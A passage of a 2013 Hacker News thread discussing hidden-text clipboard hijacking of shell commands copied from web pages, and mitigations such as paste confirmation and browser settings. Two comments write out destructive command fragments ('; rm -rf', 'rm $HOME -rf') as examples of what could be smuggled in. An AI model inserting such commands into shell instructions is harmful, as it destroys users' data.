<div class="comment"><div class="commtext c00">"I have to use Trello at work but this bully don't even let me select a card title."<p>It does if the card is open, are you referring to it assuming you're trying to drag a card on the board view? I'd rather have that than sometimes it drags, sometimes it selects the text.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5515570"><td><table border="0"><tr><td class="ind" indent="5"><img src="s.gif" height="1" width="200"></td><td valign="top" class="votelinks"><center><a id='up_5515570' href='vote?id=5515570&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gbog" class="hnuser">gbog</a> <span class="age" title="2013-04-09T00:03:50 1365465830"><a href="item?id=5515570">on April 9, 2013</a></span> <span id="unv_5515570"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5510981" class="clicky" aria-hidden="true">parent</a> | <a href="#5510567" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5515570" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00"> I  mean that when I  click on a  title Trello  assumes I  want to edit it.  It's that too hard to have a light gray edit icon for that purpose?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5525520"><td><table border="0"><tr><td class="ind" indent="6"><img src="s.gif" height="1" width="240"></td><td valign="top" class="votelinks"><center><a id='up_5525520' href='vote?id=5525520&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=IanCal" class="hnuser">IanCal</a> <span class="age" title="2013-04-10T14:58:42 1365605922"><a href="item?id=5525520">on April 10, 2013</a></span> <span id="unv_5525520"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5515570" class="clicky" aria-hidden="true">parent</a> | <a href="#5510567" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5525520" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I can't double/triple click but clicking and dragging works just fine for me.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510567"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5510567' href='vote?id=5510567&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=cmsj" class="hnuser">cmsj</a> <span class="age" title="2013-04-08T08:29:48 1365409788"><a href="item?id=5510567">on April 8, 2013</a></span> <span id="unv_5510567"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508402" class="clicky" aria-hidden="true">parent</a> | <a href="#5510428" class="clicky" aria-hidden="true">prev</a> | <a href="#5509729" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510567" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">No my beef is with my web browsers for allowing obnoxious things to happen. They take stands on things like blocking popups, why not clipboard interference and context menu blocking?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510617"><td><table border="0"><tr><td class="ind" indent="4"><img src="s.gif" height="1" width="160"></td><td valign="top" class="votelinks"><center><a id='up_5510617' href='vote?id=5510617&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Skalman" class="hnuser">Skalman</a> <span class="age" title="2013-04-08T08:43:04 1365410584"><a href="item?id=5510617">on April 8, 2013</a></span> <span id="unv_5510617"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5510567" class="clicky" aria-hidden="true">parent</a> | <a href="#5509729" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510617" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">At least in Firefox you can prevent sites from blocking the context menu. Preferences -&#62; Content -&#62; [Enable JavaScript] Advanced... -&#62; Disable or replace context menus</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509729"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509729' href='vote?id=5509729&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Aramgutang" class="hnuser">Aramgutang</a> <span class="age" title="2013-04-08T02:46:16 1365389176"><a href="item?id=5509729">on April 8, 2013</a></span> <span id="unv_5509729"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508368" class="clicky" aria-hidden="true">parent</a> | <a href="#5508402" class="clicky" aria-hidden="true">prev</a> | <a href="#5509415" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509729" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">If you're using Firefox, you can prevent this kind of behaviour by going into about:config, and setting the dom.event.clipboardevents.enabled flag to false.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510409"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5510409' href='vote?id=5510409&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=limmeau" class="hnuser">limmeau</a> <span class="age" title="2013-04-08T07:30:47 1365406247"><a href="item?id=5510409">on April 8, 2013</a></span> <span id="unv_5510409"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5509729" class="clicky" aria-hidden="true">parent</a> | <a href="#5509415" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510409" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Would that look at the screen layout to remove a span that is positioned too far to the left? Or just disable JS control over copy-paste, which doesn't solve this problem?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509415"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509415' href='vote?id=5509415&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=beedogs" class="hnuser">beedogs</a> <span class="age" title="2013-04-08T00:45:20 1365381920"><a href="item?id=5509415">on April 8, 2013</a></span> <span id="unv_5509415"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508368" class="clicky" aria-hidden="true">parent</a> | <a href="#5509729" class="clicky" aria-hidden="true">prev</a> | <a href="#5509097" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509415" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">FYI, most of that bullshit "Read More: &#60;URL&#62;" injection garbage can be blocked by adding "tynt.com" to your favorite adblock extension.  I believe it's already in ghostery, just not enabled by default.<p>If ever there were a company that just needed to be nuked from orbit, it's tynt.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509097"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5509097' href='vote?id=5509097&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=johnbm" class="hnuser">johnbm</a> <span class="age" title="2013-04-07T22:57:58 1365375478"><a href="item?id=5509097">on April 7, 2013</a></span> <span id="unv_5509097"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">root</a> | <a href="#5508368" class="clicky" aria-hidden="true">parent</a> | <a href="#5509415" class="clicky" aria-hidden="true">prev</a> | <a href="#5508403" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509097" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">There is a way to fix it: don't select text in document order, but only in visual order. Apple does something like this in their PDF reader. This would probably break things people do today, and there would be whining.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508403"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508403' href='vote?id=5508403&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=joliss" class="hnuser">joliss</a> <span class="age" title="2013-04-07T19:42:46 1365363766"><a href="item?id=5508403">on April 7, 2013</a></span> <span id="unv_5508403"></span><span class="navs"> | <a href="#5508343" class="clicky" aria-hidden="true">prev</a> | <a href="#5508916" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508403" n="5" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I suspect that the only way to effectively mitigate this is in the terminal application, by displaying a confirmation <i>with the pasted text</i> before accepting any multi-line[1] paste. For example here: <a href="https://code.google.com/p/iterm2/issues/detail?id=594" rel="nofollow">https://code.google.com/p/iterm2/issues/detail?id=594</a><p>[1] There may be other dangerous characters besides newlines, e.g. escape sequences. I'm not sure if it's possible to make an exhaustive list for something like Bash. Perhaps one has to guard against <i>any</i> paste?</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508820"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508820' href='vote?id=5508820&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jakub_g" class="hnuser">jakub_g</a> <span class="age" title="2013-04-07T21:21:48 1365369708"><a href="item?id=5508820">on April 7, 2013</a></span> <span id="unv_5508820"></span><span class="navs"> | <a href="#5508403" class="clicky" aria-hidden="true">parent</a> | <a href="#5508707" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508820" n="3" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's still possible to circumvent this by creating a one-liner using semicolons. Just grab a code like [2] and append `; rm -rf` to the selection. If the original selection was a one-liner, it'll still be.<p>[2] <a href="http://stackoverflow.com/a/4777746/" rel="nofollow">http://stackoverflow.com/a/4777746/</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508932"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508932' href='vote?id=5508932&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=joliss" class="hnuser">joliss</a> <span class="age" title="2013-04-07T21:55:03 1365371703"><a href="item?id=5508932">on April 7, 2013</a></span> <span id="unv_5508932"></span><span class="navs"> | <a href="#5508403" class="clicky" aria-hidden="true">root</a> | <a href="#5508820" class="clicky" aria-hidden="true">parent</a> | <a href="#5508707" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508932" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">My idea was that if you're pasting a single line, then at least you can review the command you pasted before hitting enter.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5513721"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5513721' href='vote?id=5513721&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=jakub_g" class="hnuser">jakub_g</a> <span class="age" title="2013-04-08T18:59:26 1365447566"><a href="item?id=5513721">on April 8, 2013</a></span> <span id="unv_5513721"></span><span class="navs"> | <a href="#5508403" class="clicky" aria-hidden="true">root</a> | <a href="#5508932" class="clicky" aria-hidden="true">parent</a> | <a href="#5508707" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5513721" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I've just realized that you meant the fact that multiline pastes are often immediately executed, right?<p>I've tried various ways of input to my console (MINGW/WinXP) for multiline pastes, and the results are as follows:
1. Right-click multiline paste: unsafe (executes immediately)
2. Windows paste (alt-space, e, p): unsafe (executes immediately)
3. Insert or Shift-Insert: safe (pastes only the first line)</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508707"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508707' href='vote?id=5508707&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=TheJH_" class="hnuser">TheJH_</a> <span class="age" title="2013-04-07T20:54:15 1365368055"><a href="item?id=5508707">on April 7, 2013</a></span> <span id="unv_5508707"></span><span class="navs"> | <a href="#5508403" class="clicky" aria-hidden="true">parent</a> | <a href="#5508820" class="clicky" aria-hidden="true">prev</a> | <a href="#5508916" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508707" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">That sounds like a really good approach.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508916"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508916' href='vote?id=5508916&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=networked" class="hnuser">networked</a> <span class="age" title="2013-04-07T21:50:44 1365371444"><a href="item?id=5508916">on April 7, 2013</a></span> <span id="unv_5508916"></span><span class="navs"> | <a href="#5508403" class="clicky" aria-hidden="true">prev</a> | <a href="#5508423" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508916" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Perhaps the real problem here is that, as noted by Ted Nelson back when the concept started to gain popularity, "[the computer clipboard is] just like a regular clipboard, except (a) you can't see it, (b) it holds only one object, (c) whatever you put there destroys the previous contents." The presented vulnerability hinges on (a), and, Glipper [1] notwithstanding, (a)-(c) is still the default behavior in every GUI I use.<p>[1] <a href="https://launchpad.net/glipper" rel="nofollow">https://launchpad.net/glipper</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5509012"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5509012' href='vote?id=5509012&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=SoftwareMaven" class="hnuser">SoftwareMaven</a> <span class="age" title="2013-04-07T22:21:57 1365373317"><a href="item?id=5509012">on April 7, 2013</a></span> <span id="unv_5509012"></span><span class="navs"> | <a href="#5508916" class="clicky" aria-hidden="true">parent</a> | <a href="#5508423" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5509012" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Because of b and c, I would go <i>nuts</i> trying to use a text editor that didn't support an emacs-like "clipboard"[1] ring. I'm constantly dumping stuff in and pulling it out in arbitrary order. It is nice to have a solution to a in the process, too.<p>1. Yes, I know it is a kill ring in emacs.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508423"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508423' href='vote?id=5508423&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=comex" class="hnuser">comex</a> <span class="age" title="2013-04-07T19:46:36 1365363996"><a href="item?id=5508423">on April 7, 2013</a></span> <span id="unv_5508423"></span><span class="navs"> | <a href="#5508916" class="clicky" aria-hidden="true">prev</a> | <a href="#5508894" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508423" n="7" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Well... yeah, but even without hidden text, what are you going to do after you clone the repository?  Probably `make` or `ruby something.rb` or any number of other commands that can run arbitrary code.  If you don't trust someone, you shouldn't be trying to clone their git repo in the first place.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508909"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508909' href='vote?id=5508909&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=fragsworth" class="hnuser">fragsworth</a> <span class="age" title="2013-04-07T21:46:54 1365371214"><a href="item?id=5508909">on April 7, 2013</a></span> <span id="unv_5508909"></span><span class="navs"> | <a href="#5508423" class="clicky" aria-hidden="true">parent</a> | <a href="#5508460" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508909" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">The person who wrote the line of code is not necessarily the same as the person who owns the git repository.<p>You can trust "Person A", the owner of the repository, while not trusting "Person B", who wrote the "git clone (Person A's repository)" on their site.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508460"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508460' href='vote?id=5508460&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=johnchristopher" class="hnuser">johnchristopher</a> <span class="age" title="2013-04-07T19:53:58 1365364438"><a href="item?id=5508460">on April 7, 2013</a></span> <span id="unv_5508460"></span><span class="navs"> | <a href="#5508423" class="clicky" aria-hidden="true">parent</a> | <a href="#5508909" class="clicky" aria-hidden="true">prev</a> | <a href="#5508444" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508460" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">It's not so much about cloning a repo than spilling this trick on blogs that explain how to run alsamixer to get skype recording running or install a package that is needed to debug a random joe's scrolling mouse problem. For things that requires a sudo for instance. Or a malicious `rm $HOME -rf`.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508444"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508444' href='vote?id=5508444&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gizmo686" class="hnuser">gizmo686</a> <span class="age" title="2013-04-07T19:50:20 1365364220"><a href="item?id=5508444">on April 7, 2013</a></span> <span id="unv_5508444"></span><span class="navs"> | <a href="#5508423" class="clicky" aria-hidden="true">parent</a> | <a href="#5508460" class="clicky" aria-hidden="true">prev</a> | <a href="#5508894" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508444" n="4" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">But the code I am copying is "git clone    git://git.kernel.org/pub/scm/utils/kup/kup.git"<p>I know what "git clone" does, and I do trust code from git.kernel.org.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508491"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508491' href='vote?id=5508491&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=gyepi" class="hnuser">gyepi</a> <span class="age" title="2013-04-07T19:59:49 1365364789"><a href="item?id=5508491">on April 7, 2013</a></span> <span id="unv_5508491"></span><span class="navs"> | <a href="#5508423" class="clicky" aria-hidden="true">root</a> | <a href="#5508444" class="clicky" aria-hidden="true">parent</a> | <a href="#5508840" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508491" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Actually, you're copying more than a git clone command.
That's the point of the posting.
Look at the source or paste into a text editor to see it.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508511"><td><table border="0"><tr><td class="ind" indent="3"><img src="s.gif" height="1" width="120"></td><td valign="top" class="votelinks"><center><a id='up_5508511' href='vote?id=5508511&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=38leinad" class="hnuser">38leinad</a> <span class="age" title="2013-04-07T20:05:24 1365365124"><a href="item?id=5508511">on April 7, 2013</a></span> <span id="unv_5508511"></span><span class="navs"> | <a href="#5508423" class="clicky" aria-hidden="true">root</a> | <a href="#5508491" class="clicky" aria-hidden="true">parent</a> | <a href="#5508840" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508511" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">i think gizmo686 is aware of that. what he says is that he trusted the source where he c&#38;p's from.
if you don't trurst the source you should not blindly copy any command. Even one flag/parameter that you might not know can do harm. There do not have to be hidden characters to make it harmful and dangerous.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508840"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508840' href='vote?id=5508840&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=shakesbeard" class="hnuser">shakesbeard</a> <span class="age" title="2013-04-07T21:25:58 1365369958"><a href="item?id=5508840">on April 7, 2013</a></span> <span id="unv_5508840"></span><span class="navs"> | <a href="#5508423" class="clicky" aria-hidden="true">root</a> | <a href="#5508444" class="clicky" aria-hidden="true">parent</a> | <a href="#5508491" class="clicky" aria-hidden="true">prev</a> | <a href="#5508894" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508840" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">But do you trust the website, email, or other source, where you copied the command? If someone can spoof this link on the official kernel website, they may as well have access to other, way more sensitive resources.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508894"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508894' href='vote?id=5508894&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=miles" class="hnuser">miles</a> <span class="age" title="2013-04-07T21:41:51 1365370911"><a href="item?id=5508894">on April 7, 2013</a></span> <span id="unv_5508894"></span><span class="navs"> | <a href="#5508423" class="clicky" aria-hidden="true">prev</a> | <a href="#5508283" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508894" n="2" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">Lynx user not affected: <a href="http://tinyapps.org/lynx_not_affected.png" rel="nofollow">http://tinyapps.org/lynx_not_affected.png</a></div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5510939"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5510939' href='vote?id=5510939&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=Thrall" class="hnuser">Thrall</a> <span class="age" title="2013-04-08T10:38:53 1365417533"><a href="item?id=5510939">on April 8, 2013</a></span> <span id="unv_5510939"></span><span class="navs"> | <a href="#5508894" class="clicky" aria-hidden="true">parent</a> | <a href="#5508283" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5510939" n="1" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">I noticed this too. Sometimes the simple solutions are the best (compare with the long thread of suggested solutions further down this page).<p>It's like a master-criminal's subtle and sophisticated plan being foiled by a simpleton because it assumed that the victims would be able to read.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508283"><td><table border="0"><tr><td class="ind" indent="0"><img src="s.gif" height="1" width="0"></td><td valign="top" class="votelinks"><center><a id='up_5508283' href='vote?id=5508283&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=hollerith" class="hnuser">hollerith</a> <span class="age" title="2013-04-07T19:16:04 1365362164"><a href="item?id=5508283">on April 7, 2013</a></span> <span id="unv_5508283"></span><span class="navs"> | <a href="#5508894" class="clicky" aria-hidden="true">prev</a> | <a href="#5508483" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508283" n="25" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">One of many examples by which making the web a better "application-delivery" platform makes it less secure, less reliable, less predictable and more tedious in its original role of sharing text, images and links.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508372"><td><table border="0"><tr><td class="ind" indent="1"><img src="s.gif" height="1" width="40"></td><td valign="top" class="votelinks"><center><a id='up_5508372' href='vote?id=5508372&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=icebraining" class="hnuser">icebraining</a> <span class="age" title="2013-04-07T19:37:23 1365363443"><a href="item?id=5508372">on April 7, 2013</a></span> <span id="unv_5508372"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">parent</a> | <a href="#5508415" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508372" n="8" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
<div class="comment"><div class="commtext c00">This uses only HTML and basic CSS (for positioning). There's absolute no "application-delivery" features being used here.</div><div class="reply"><p><font size="1"></font></div></div></td></tr></table></td></tr><tr class="athing comtr" id="5508446"><td><table border="0"><tr><td class="ind" indent="2"><img src="s.gif" height="1" width="80"></td><td valign="top" class="votelinks"><center><a id='up_5508446' href='vote?id=5508446&amp;how=up&amp;goto=item%3Fid%3D5508225'><div class='votearrow' title='upvote'></div></a></center></td><td class="default"><div style="margin-top:2px; margin-bottom:-10px;"><span class="comhead"><a href="user?id=hollerith" class="hnuser">hollerith</a> <span class="age" title="2013-04-07T19:50:58 1365364258"><a href="item?id=5508446">on April 7, 2013</a></span> <span id="unv_5508446"></span><span class="navs"> | <a href="#5508283" class="clicky" aria-hidden="true">root</a> | <a href="#5508372" class="clicky" aria-hidden="true">parent</a> | <a href="#5508415" class="clicky" aria-hidden="true">next</a> <a class="togg clicky" id="5508446" n="7" href="javascript:void(0)">[–]</a><span class="onstory"></span></span></span></div><br>
